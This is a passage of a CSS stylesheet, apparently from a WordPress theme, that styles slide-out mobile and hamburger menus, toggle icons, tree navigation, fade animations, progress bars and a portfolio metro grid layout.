  float: right;
  left: 0;
  top: 0;
  height: 55px;
  width: 55px;
  line-height: 50px;
  text-align: center;
  cursor: pointer;
  color: #000;
  -webkit-transition: left 0.3s ease-in, background 0.3s ease-in;
  -moz-transition: left 0.3s ease-in, background 0.3s ease-in;
  transition: left 0.3s ease-in, background 0.3s ease-in;
  z-index: 1000;
}

.rt-mobile-menu-toggle {
  -webkit-transition: left 0.3s ease-in;
  -moz-transition: left 0.3s ease-in;
  transition: left 0.3s ease-in;
  left: 0;
}

.rt-dashboard-push-left .rt-mobile-menu-toggle {
  left: 0;
}

.mobile-menu-icon {
  font-size: 24px;
}

.minimal-logo-overlay,
.minimal-menu-overlay,
.rt-menu-overlay {
  position: fixed;
  right: 0;
  top: 0;
  float: left;
  z-index: 99;
  width: 50%;
  height: 100%;
  display: none;
}

body:not(.mobile-mode-active) .rt-mobile-menu-outer:after {
  content: " ";
  position: fixed;
  right: 0;
  top: 0;
  opacity: 0;
  float: left;
  z-index: 98;
  width: 0%;
  height: 100%;
  display: block;
  background-color: transparent;
}

.rt-mobile-menu-outer:after {
  width: 0%;
}

.rt-menu-overlay {
  height: 100%;
  width: 0%;
}

body:not(.mobile-mode-active) .rt-mobile-menu .rt-dashboard-columns {
  margin: 0;
}

body .rt-mobile-menu-outer,
body .minimal-logo-overlay,
body .rt-menu-overlay {
  -webkit-transition: width 0.3s ease-in;
  -moz-transition: width 0.3s ease-in;
  transition: width 0.3s ease-in;
}

body .rt-mobile-menu-outer:after {
  -webkit-transition: opacity 0.3s ease-in;
  -moz-transition: opacity 0.3s ease-in;
  transition: opacity 0.3s ease-in;
}

.menu-is-onscreen .rt-mobile-menu-outer,
.menu-is-onscreen:not(.mobile-mode-active) .minimal-logo-overlay {
  width: 580px;
}

.menu-is-onscreen .rt-menu-overlay {
  /*width: 35%;*/
  width: 33.5%;
}

.menu-is-onscreen:not(.mobile-mode-active) .rt-mobile-menu-outer:after {
  width: 100%;
  opacity: 1;
}

.menu-is-onscreen:not(.mobile-mode-active).menu-is-closing .rt-mobile-menu-outer:after {
  opacity: 0;
}

.menu-is-onscreen:not(.mobile-mode-active) .minimal-logo-overlay {
  opacity: 1;
}

.minimal-logo:not(.mobile-mode-active) .rt-mobile-menu {
  width: 100%;
  left: 0;
  right: auto;
  top: 0;
}

.menu-is-onscreen:not(.mobile-mode-active) .minimal-logo-overlay {
  width: 600px;
  left: 0;
  right: auto;
  top: 0;
}

.minimal-logo-overlay {
  display: block;
}

.menu-is-onscreen .minimal-logo:not(.mobile-mode-active) .minimal-logo-overlay {
  left: 0;
  width: 610px;
}

.menu-is-closing .rt-mobile-menu-toggle,
.menu-is-onscreen .rt-mobile-menu-toggle {
  background: none;
}

.minimal-menu-overlay,
.minimal-logo-overlay,
.rt-menu-overlay {
  /*background: url(../images/glow-pattern.png) no-repeat right bottom #030315;*/
  background: #030315;
}

.rt-menu-bg {
  height: 100%;
  display: block;
}

.simple-menu,
.theme-is-light .simple-menu {
  background: rgba(55, 55, 55, 1);
}

.rt-mobile-menu,
.theme-is-light .rt-mobile-menu {
  width: 100%;
}

.header-is-simple .rt-mobile-menu {
  right: 0;
  top: 0;
}

.simple-menu.menu-push-onscreen,
.rt-mobile-menu.menu-push-onscreen {
  visibility: visible;
  opacity: 1;
  /*right: 0;*/
  right: -20px;
  -webkit-transition: right 1s, opacity 1s;
  transition: right 1s, opacity 1s;
}

.display-menu-item-image {
  border-radius: 100%;
  position: absolute;
  left: -79px;
  width: 50px;
  height: 50px;
  top: 50%;
  margin-top: -28px;
  -webkit-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -webkit-transition: height 300ms ease-out, width 300ms ease-out, border 300ms ease-out, opacity 0.8s, transform 0.5s;
  -moz-transition: height 300ms ease-out, width 300ms ease-out, border 300ms ease-out, opacity 0.8s, transform 0.5s;
  -ms-transition: height 300ms ease-out, width 300ms ease-out, border 300ms ease-out, opacity 0.8s, transform 0.5s;
  transition: height 300ms ease-out, width 300ms ease-out, border 300ms ease-out, opacity 0.8s, transform 0.5s;
  border: 5px solid rgba(255, 255, 255, 0.15);
}

.menu-item small {
  font-size: 10px;
  font-weight: 500;
  letter-spacing: 4px;
  margin-bottom: 7px;
  color: rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
  display: block;
  -webkit-transition: opacity 1s;
  transition: opacity 1s;
}

.rt-tree-open.menu-item small {
  opacity: 0;
}

ul.rt-tree {
  margin-left: 0;
  padding: 18px 35px;
}

ul.rt-tree ul {
  margin-left: 1em;
}

ul.rt-tree li {
  list-style: none;
  position: relative;
}

ul.rt-tree a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: -0.25px;
  text-decoration: none;
}

ul.rt-tree ul li a {
  display: block;
  font-size: 12px;
  letter-spacing: -0.25px;
  text-decoration: none;
}

ul.rt-tree a {
  -webkit-transition: color 300ms ease-out, border-color 300ms ease-out;
  -moz-transition: color 300ms ease-out, border-color 300ms ease-out;
  -ms-transition: color 300ms ease-out, border-color 300ms ease-out;
  -o-transition: color 300ms ease-out, border-color 300ms ease-out;
  transition: color 300ms ease-out, border-color 300ms ease-out;
  text-decoration: none;
}

ul.rt-tree ul {
  margin-left: 0;
}

ul.rt-tree li.rt-tree-node {
  position: relative;
}

ul.rt-tree li.rt-tree-node > a:after {
  color: #fff;
  font-size: 12px;
  font-weight: 100;
  position: absolute;
  right: 0;
  top: 50%;
  font-family: "themify";
}

ul.rt-tree ul.sub-menu li:last-child {
  padding-bottom: 28px;
}

ul.rt-tree li.rt-tree-open > a:after {
  content: "\e64b";
  -webkit-transform: translateY(0) rotate(180deg);
  transform: translateY(0) rotate(180deg);
  right: 3px;
}

ul.rt-tree li {
  padding-bottom: 0;
  opacity: 0;
  -webkit-transition: bottom 0.5s, opacity 1s, padding-bottom 0.3s;
  -moz-transition: bottom 0.5s, opacity 1s, padding-bottom 0.3s;
  -ms-transition: bottom 0.5s, opacity 1s, padding-bottom 0.3s;
  -o-transition: bottom 0.5s, opacity 1s, padding-bottom 0.3s;
  transition: bottom 0.5s, opacity 1s, padding-bottom 0.3s;
  position: relative;
  bottom: 0;
}

.vertical-menu ul.rt-tree li {
  opacity: 1;
}

ul.rt-tree > li {
  bottom: -5px;
}

ul.rt-tree > li::before {
  position: absolute;
  content: " ";
  width: 7px;
  height: 1px;
  background: rgba(255, 255, 255, 1);
  left: -15px;
  top: 23px;
  border-radius: 100%;
  opacity: 0.3;
  -webkit-transition: opacity 1s;
  -moz-transition: opacity 1s;
  -ms-transition: opacity 1s;
  -o-transition: opacity 1s;
  transition: opacity 1s;
}

ul.rt-tree > li.rt-tree-open::before {
  opacity: 1;
}

ul.rt-tree li.rt-tree-closed > a:after {
  content: "\e649";
  font-family: 'themify';
}

ul.rt-tree li > a:after {
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
}

ul.rt-tree ul > li:first-child {
  margin-top: 1px;
}

ul.rt-tree li > a:hover {
  color: #fff;
}

.rt-mobile-menu ul.rt-tree ul > li ul li a {
  padding-left: 20px !important;
  font-size: 14px !important;
  line-height: 24px !important;
}

ul.rt-tree a {
  padding: 5px 0px 5px 0;
  color: #fff;
  /*border-bottom: 1px solid rgba(255, 255, 255, 0.05);*/
}

ul.rt-tree a:hover {
  color: #fff;
}

ul.rt-tree ul.sub-menu {
  display: none;
}

.rt-hamburger-menu-logo {
  width: auto;
  max-width: 290px;
  margin: 0 auto;
  padding-bottom: 20px;
}

.rt-hamburger-about-text {
  width: auto;
  max-width: 290px;
  margin: 0 auto;
  /*padding-top: 10px;*/
}

.rt-hamburger-about-text p {
  margin: 15px 0px;
}

.rt-hamburger-about-text h4,
.rt-hamburger-about-text h5 {
  margin: 30px 0 15px 0;
  font-weight: 400;
}

.rt-hamburger-social-link {
  width: auto;
  max-width: 290px;
  margin: 0 auto;
}

.rt-hamburger-social-link h4 {
  margin: 30px 0 15px 0;
  font-weight: 400;
  color: #fff;
}

.rt-hamburger-social-link ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  float: left;
}

.rt-hamburger-social-link ul li {
  float: left;
  padding-right: 25px;
  font-size: 15px;
}

.rt-hamburger-social-link ul li i {
  color: #fff;
}

.vertical-menu nav,
.simple-menu nav,
.rt-mobile-menu nav,
.header-is-simple .rt-mobile-menu nav {
  text-align: left;
}

.simple-menu ul.rt-tree,
.header-is-simple .rt-mobile-menu ul.rt-tree,
.mobile-social-header .social-header-wrap {
  width: 360px;
  margin: 0;
  margin-top: 7px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.rt-mobile-menu ul.rt-tree {
  width: auto;
  max-width: 290px;
  margin: 0 auto;
}

.simple-menu ul.rt-tree a,
.rt-mobile-menu ul.rt-tree a {
  font-size: 16px;
  line-height: 18px;
  letter-spacing: 2px;
  font-weight: 400;
  padding: 12px 0;
  position: relative;
}

.simple-menu ul.rt-tree .sub-menu a,
.rt-mobile-menu ul.rt-tree .sub-menu a {
  padding: 6px 0;
  font-size: 15px;
  line-height: 30px;
  font-weight: 400;
  letter-spacing: 1.6px;
  color: #D9D8E1;
}

.simple-menu ul.rt-tree .sub-menu .sub-menu a,
.header-is-simple .rt-mobile-menu ul.rt-tree .sub-menu .sub-menu a {
  font-size: 12px;
  line-height: 12px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.5);
}

.vertical-menu ul.rt-tree ul.sub-menu,
.simple-menu ul.rt-tree ul.sub-menu,
.rt-mobile-menu ul.rt-tree ul.sub-menu,
.header-is-simple .rt-mobile-menu ul.rt-tree ul.sub-menu {
  margin: 0;
}

.simple-menu ul.rt-tree li.rt-tree-node > a::after,
.rt-mobile-menu ul.rt-tree li.rt-tree-node > a::after,
.header-is-simple ul.rt-tree li.rt-tree-node > a::after {
  top: 23px;
  line-height: 0;
  right: 15px;
}

.rt-mobile-menu ul.rt-tree a {
  padding: 14px 0;
  position: relative;
  color: #ffffff;
}

.simple-menu ul.rt-tree li li.rt-tree-node > a::after,
.rt-mobile-menu ul.rt-tree li li.rt-tree-node > a::after,
.header-is-simple ul.rt-tree li li.rt-tree-node > a::after {
  top: 22px;
}

.theme-is-light .simple-menu ul.rt-tree a {
  color: #000;
}

.theme-is-light .rt-mobile-menu .simple-menu ul.rt-tree a {
  color: #000;
}

.theme-is-light .simple-menu ul.rt-tree li li a {
  color: #fff;
}

.theme-is-light .rt-mobile-menu ul.rt-tree a,
.header-is-simple.theme-is-light .rt-mobile-menu ul.rt-tree a {
  color: rgba(255, 255, 255, 0.9);
}

.theme-is-light .rt-mobile-menu ul.rt-tree li li a,
.header-is-simple.theme-is-light .rt-mobile-menu ul.rt-tree li li a {
  color: rgba(255, 255, 255, 0.9);
}

.theme-is-light .rt-mobile-menu ul.rt-tree li li a:hover,
.header-is-simple.theme-is-light .rt-mobile-menu ul.rt-tree li li a:hover,
.theme-is-light .rt-mobile-menu ul.rt-tree li > a:hover,
.theme-is-light .rt-mobile-menu ul.rt-tree a:hover {
  color: rgba(255, 255, 255, 1);
}

.rt-mobile-menu,
.simple-menu {
  padding-top: 0;
}

.simple-menu,
.rt-mobile-menu {
  background: #fff;
  color: #000;
  width: 35%;
  position: fixed;
  right: -20px;
  top: 0;
  padding-top: 100px;
  padding-bottom: 100px;
  float: left;
  z-index: 1001;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  height: 100%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: right 0.5s, opacity 0.5s, visibility 0.5s;
  transition: right 0.5s, opacity 0.5s, visibility 0.5s;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.rt-mobile-menu-outer {
  width: 590px;
  position: fixed;
  left: 0;
  top: 0;
  float: left;
  z-index: 1001;
  overflow: hidden;
  height: 0%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.minimal-logo:not(.mobile-mode-active) .rt-mobile-menu {
  position: absolute;
}

.rt-mobile-menu {
  color: #fff;
  background: none;
}

.rt-mobile-menu-inner-wrap {
  margin: 0 auto;
  padding: 110px 0;
}

.rt-mobile-menu ul.rt-tree {
  padding: 0;
}

/**
 * Toggle Menu
 */

#toggle-menu {
  display: block;
}

.minimal-menu .social-sharing-toggle {
  right: 50px;
}

.minimal-menu.minimal-menu-fadein .social-sharing-toggle,
.minimal-menu.minimal-menu-fadein .social-header-wrap,
.minimal-menu.minimal-menu-fadein .homemenu {
  -webkit-animation: minimalmenu-fadein 1s;
  -moz-animation: minimalmenu-fadein 1s;
  -ms-animation: minimalmenu-fadein 1s;
  -o-animation: minimalmenu-fadein 1s;
  animation: minimalmenu-fadein 1s;
  opacity: 1;
}

@keyframes minimalmenu-fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-moz-keyframes minimalmenu-fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-webkit-keyframes minimalmenu-fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-o-keyframes minimalmenu-fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.minimal-menu.minimal-menu-fadeout .social-sharing-toggle,
.minimal-menu.minimal-menu-fadeout .social-header-wrap,
.minimal-menu.minimal-menu-fadeout .homemenu {
  -webkit-animation: minimalmenu-fadeout 1s;
  -moz-animation: minimalmenu-fadeout 1s;
  -ms-animation: minimalmenu-fadeout 1s;
  -o-animation: minimalmenu-fadeout 1s;
  animation: minimalmenu-fadeout 1s;
  opacity: 0;
}

@keyframes minimalmenu-fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@-moz-keyframes minimalmenu-fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@-webkit-keyframes minimalmenu-fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@-o-keyframes minimalmenu-fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.toggle-menu-trigger {
  position: absolute;
  top: 35px;
  left: 35px;
  display: block;
  width: 25px;
  height: 50px;
  cursor: pointer;
  z-index: 130;
}

.sticky-menu-on .toggle-menu-trigger {
  display: none;
}

.toggle-menu-trigger span {
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  width: 100%;
  height: 3px;
  margin-top: -3px;
  font-size: 0px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
  transition: transform 0.3s, background-color 0.3s;
}

.toggle-menu-open .toggle-menu-trigger span,
.fullscreen-slide-dark .toggle-menu-open .toggle-menu-trigger span,
.fullscreen-slide-light .toggle-menu-open .toggle-menu-trigger span {
  background-color: transparent;
}

.toggle-menu-trigger span:before,
.toggle-menu-trigger span:after {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
  transition: transform 0.3s, background-color 0.3s;
}

.toggle-menu-trigger span:before,
.toggle-menu-trigger span:after,
.toggle-menu-open .toggle-menu-trigger span:before,
.toggle-menu-open .toggle-menu-trigger span:after,
.toggle-menu-trigger span {
  background: #000;
}

.toggle-menu-trigger span:before {
  -webkit-transform: translateY(-350%);
  transform: translateY(-350%);
}

.toggle-menu-trigger span:after {
  -webkit-transform: translateY(350%);
  transform: translateY(350%);
}

.toggle-menu-open .toggle-menu-trigger span:before {
  -webkit-transform: translateY(0) rotate(45deg);
  transform: translateY(0) rotate(45deg);
}

.toggle-menu-open .toggle-menu-trigger span:after {
  -webkit-transform: translateY(0) rotate(-45deg);
  transform: translateY(0) rotate(-45deg);
}

/* Mobile Menu */

#simple-toggle-menu .rt-main-toggle-menu-trigger {
  left: 32px;
}

/*nav#rt-main-toggle-menu.rt-main-toggle-menu-open {
    position: fixed;
    right: 95px;
    top: 30px;
    z-index: 999;
    transition: .4s cubic-bezier(.48,.57,.33,.89) !important;
}*/
nav#rt-main-toggle-menu {
  position: absolute;
  right: 0;
  top: -25px;
  transition: .4s cubic-bezier(.48, .57, .33, .89) !important;
}

.rt-main-toggle-menu-trigger {
  position: relative;
  top: 21px;
  right: 0;
  display: block;
  width: 0;
  height: 100%;
  cursor: pointer;
  float: right;
  z-index: 1010;
  -webkit-transition: top 0.3s;
  transition: top 0.3s;
  margin: 0;
  padding: 20px 16px;
}

#minimal-toggle-menu .rt-main-toggle-menu-trigger {
  top: 144px;
  left: 50px;
}

.top-header-present #minimal-toggle-menu .rt-main-toggle-menu-trigger {
  top: 59px;
}

.menu-is-onscreen #minimal-toggle-menu .rt-main-toggle-menu-trigger {
  top: 14px;
}

.sticky-menu-on #minimal-toggle-menu .rt-main-toggle-menu-trigger {
  top: 14px;
}

.rt-main-toggle-menu-trigger span {
  position: absolute;
  top: 47%;
  left: 21%;
  display: block;
  width: 40%;
  height: 2px;
  font-size: 0px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /*-webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
    transition: transform 0.3s, background-color 0.3s;*/
  -webkit-transition: transform 0.3s, width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: transform 0.3s, width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.rt-main-toggle-menu-trigger span:after {
  width: 20px !important;
  -webkit-transition: transform 0.3s, width 0.9s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: transform 0.3s, width 0.9s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.rt-main-toggle-menu-trigger span:before {
  width: 24px !important;
  -webkit-transition: transform 0.3s, width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: transform 0.3s, width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.rt-main-toggle-menu-trigger:hover span {
  width: 24px !important;
  -webkit-transition: transform 0.3s, width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: transform 0.3s, width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.rt-main-toggle-menu-trigger:hover span:after {
  width: 24px !important;
  -webkit-transition: transform 0.3s, width 0.9s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: transform 0.3s, width 0.9s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:after {
  width: 24px !important;
}


.rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span,
.fullscreen-slide-dark .rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span,
.fullscreen-slide-light .rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span {
  background-color: transparent;
}

.rt-main-toggle-menu-trigger span:before,
.rt-main-toggle-menu-trigger span:after {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  /*-webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
    transition: transform 0.3s, background-color 0.3s;*/
}

.rt-main-toggle-menu-trigger span:before,
.rt-main-toggle-menu-trigger span:after,
.rt-main-toggle-menu-trigger span,
.rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:before,
.rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:after {
  background: #000;
}

.minimal-logo:not(.mobile-mode-active).fullscreen-header-dark:not(.menu-is-onscreen) .rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span {
  background: transparent;
}

.rt-main-toggle-menu-trigger span:before,
.rt-main-toggle-menu-trigger span:after,
.rt-main-toggle-menu-trigger span,
.rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:before,
.rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:after {
  background: #fff;
}

.rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span {
  background: transparent !important;
}

.menu-is-onscreen .rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span {
  background: transparent;
}

.rt-main-toggle-menu-trigger span:before {
  -webkit-transform: translateY(-7px);
  transform: translateY(-7px);
}

.rt-main-toggle-menu-trigger span:after {
  -webkit-transform: translateY(7px);
  transform: translateY(7px);
}

.rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:before {
  -webkit-transform: translateY(0) rotate(45deg);
  transform: translateY(0) rotate(45deg);
}

.rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:after {
  -webkit-transform: translateY(0) rotate(-45deg);
  transform: translateY(0) rotate(-45deg);
}

.rt-mobile-menu .rt-dashboard-columns {
  max-width: 450px;
  width: 100%;
  margin: 0 auto;
  float: right;
}

.rt-mobile-menu ul.rt-tree {
  margin-bottom: 48px;
}

.toggle-main-menu:not(.mobile-mode-active) .rt-menu-overlay,
.toggle-main-menu:not(.mobile-mode-active) #rt-main-toggle-menu,
.toggle-main-menu:not(.mobile-mode-active) .rt-main-toggle-menu-trigger {
  display: block;
}

.toggle-main-menu:not(.mobile-mode-active) .rt-main-toggle-menu-trigger {
  position: absolute;
  right: 25px;
  top: 14px;
  left: auto;
}

.vertical-menu ul.rt-tree ul.sub-menu li:last-child a {
  border: 0;
}

.vertical-menu ul.rt-tree .sub-menu li.rt-tree-node > a::after {
  top: 13px;
}

.vertical-menu ul.rt-tree li > a:hover,
.vertical-menu ul.rt-tree a:hover {
  color: #fff;
}

.vertical-menu ul.rt-tree a {
  color: rgba(255, 255, 255, 0.8);
}

.vertical-menu ul.rt-tree .sub-menu .sub-menu a {
  color: rgba(255, 255, 255, 0.5);
}

.vertical-menu ul.rt-tree li.rt-tree-open > a {
  color: rgba(255, 255, 255, 1);
}

.rt-mobile-menu .vertical-menu ul.rt-tree a {
  color: rgba(255, 255, 255, 0.5);
}

.vertical-menu ul.rt-tree li li a {
  color: rgba(255, 255, 255, 0.5);
}

.vertical-menu ul.rt-tree > li::before {
  height: 1px;
  left: -22px;
  top: 16px;
}

.vertical-menu ul.rt-tree a {
  font-size: 13px;
  line-height: 13px;
  letter-spacing: 1.5px;
  font-weight: 400;
  padding: 10px 0;
  position: relative;
}

.vertical-menu ul.rt-tree ul.sub-menu {
  margin: 0;
}

.vertical-menu ul.rt-tree .sub-menu a {
  padding: 6px 0;
}

.vertical-menu ul.rt-tree ul.sub-menu a {
  padding: 7px 0;
}

.vertical-menu ul.rt-tree li li.rt-tree-node > a::after {
  top: 18px;
}

.vertical-menu-wrap ul.rt-tree {
  padding: 0 55px 40px 40px;
}

.vertical-menu ul.rt-tree li.rt-tree-node > a::after {
  top: 16px;
  line-height: 0;
}

.vertical-menu-wrap ul.rt-tree li > a:after {
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transform-origin: center center;
}


.rt-menu-btm-area {
  position: relative;
  bottom: 20px;
  left: 0;
  right: 0;
  width: auto;
  max-width: 318px;
  margin: 0 auto;
}

.rt-menu-logo {
  margin-bottom: 28px;
  width: 100%;
}

.rt-menu-logo img {
  width: 30%;
}

.rt-menu-text {
  margin-bottom: 28px;
  font-size: 18px;
}


.rt-social-link {
  margin: 0;
  padding: 0;
}

.rt-social-link ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.rt-social-link ul li {
  float: left;
  padding-right: 10px;
}

.rt-social-link ul li i {
  color: #fff;
}


/*============================= XTRA =============================*/
.menu-detail-box {
  display: hidden;
  visibility: hidden;
}

/* STYLE NAV END */

/* MEGA MENU RESPONSIVE START */
#rt-main-toggle-menu,
.minimal-menu-overlay,
.rt-menu-overlay,
.rt-menu-wrap {
  display: block;
}

.menu-is-vertical {
  top: 0;
}

.responsive-titles {
  display: block;
}


@media only screen and (max-width : 767px) {
  .menu-is-onscreen .rt-menu-overlay {
    width: 100%;
  }

  .rt-main-toggle-menu-trigger {
    display: none;
  }

  #rt-mainMenu-trigger {
    /*height: 35px;*/
    top: 7px;
    background: transparent;
    padding: 2px 8px;
    left: 0px;
  }

  #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu {
    width: 100% !important;
    left: 0% !important;
    right: 0% !important;
    margin: 0 !important;
    padding-left: 0px !important;
  }

  #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu .mega-menu-content {
    padding-left: 0px !important;
  }

  .widget-area > #search-2 {
    margin-top: 0px;
  }

  /*#rt-mainMenu nav > ul > li .rt-dropdown-menu{padding: 0 !important;}*/

  #rt-mainMenu nav > ul > li > a {
    color: #333333;
  }
}

@media only screen and (min-width : 768px) and (max-width : 1024px) {
  .menu-is-onscreen .rt-menu-overlay {
    width: 100%;
  }

  .rt-main-toggle-menu-trigger {
    display: none;
  }

  #rt-mainMenu-trigger {
    /*height: 35px;*/
    top: 8px;
    background: transparent;
    padding: 0 8px;
  }

  #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu {
    width: 100% !important;
    left: 0% !important;
    right: 0% !important;
    margin: 0 !important;
    padding-left: 0px !important;
  }

  #rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu .mega-menu-content {
    padding-left: 0px !important;
  }
}

/* MEGA MENU RESPONSIVE END */

/* Progress Bar Start */
.rt-progressbar-container {
  position: relative;
}

.rt-progressbar-bar-wrap {
  position: relative;
  text-align: left;
  overflow: hidden;
  height: 25px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.rt-progressbar-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  background: #6ec1e4;
  text-align: center;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  position: absolute;
  overflow: hidden;
  -webkit-transition: width 0s ease-in-out !important;
  transition: width 0s ease-in-out !important;
}

.rt-progressbar-striped .rt-progressbar-bar {
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  background-size: 40px 40px;
}

.rt-progressbar-active .rt-progressbar-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.rt-progressbar-gradient .rt-progressbar-bar {
  -webkit-background-size: 400% 400% !important;
  background-size: 400% 400% !important;
  -webkit-animation: progress-bar-gradient 10s ease-in-out infinite;
  animation: progress-bar-gradient 10s ease-in-out infinite;
}

.rt-progressbar-container .clearfix {
  clear: both;
}

.rt-progressbar-container p:first-of-type {
  margin: 0;
  float: left;
}

.rt-progressbar-container p:nth-of-type(2) {
  margin: 0;
  float: right;
}


.rt-progressbar-container .rt-progressbar-bar-wrap {
  overflow: inherit;
  box-shadow: 10px 10px 24px 0 #c37e7175;
  border: none;
}


/* Progress Bar End */
.hid-opa {
  opacity: 0;
}

.vis-opa {
  opacity: 1;
}

.wp-block-latest-comments__comment-date {
  font-size: 13px;
  margin-bottom: 0;
  color: #696969;
}

.form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: 0;
  margin-left: 0;
}

/*Portfolio metro masonry*/
.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item {
  display: flex;
  justify-content: center;
  align-items: center
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item img {
  width: 100%;
  height: 100%;
  object-fit: cover
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: .4s;
  -moz-transition: .4s;
  transition: .4s
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item:hover img {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  transform: translateX(0%)
}

.rt-portfolio-box.rt-port-metro {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(25%, 1fr));
  grid-auto-rows: 240px;
  grid-auto-flow: dense
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-wide {
  grid-column: span 2
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-tall {
  grid-row: span 2
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-big {
  grid-column: span 2;
  grid-row: span 2
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  overflow: hidden
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item .rt-portfolio-box-content {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 45px 4em;
  width: 100%;
  text-align: right
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item:hover .rt-portfolio-box-content {
  z-index: 1
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item .rt-portfolio-box-content {
  position: absolute;
  width: calc(100% - 66px);
  bottom: 28px;
  left: 33px;
